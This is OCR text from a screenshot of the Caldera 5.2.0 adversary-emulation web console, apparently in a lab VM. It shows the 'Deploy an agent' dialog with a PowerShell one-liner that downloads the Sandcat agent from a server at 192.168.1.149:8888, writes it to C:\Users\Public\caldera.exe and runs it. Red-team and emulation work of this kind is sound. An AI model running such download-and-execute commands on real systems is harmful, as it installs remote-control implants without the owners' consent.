 File Machine View Input Devices Help
Magma | Caldera — Mozilla Firefox
Magma | Caldera
127.0.0.1:8888/agents
agents
CALDERA
5.2.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
Agents
You must deploy at least 1 agent in order to r
Deploy an agent
Configuration
Bulk Actions
Deploy an agent
agents.implant_name
caldera
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
$server="http://192.168.1.149:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\caldera.exe"} | stop
rm -force "C:\Users\Public\caldera.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\caldera.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\caldera.exe -ArgumentList "-server $serv
Copy
Variations
windows psh
Deploy as a blue-team agent instead of red
$server="http://192.168.1.149:8888";$url="$server/file/download";$wc=New-Object S
Copy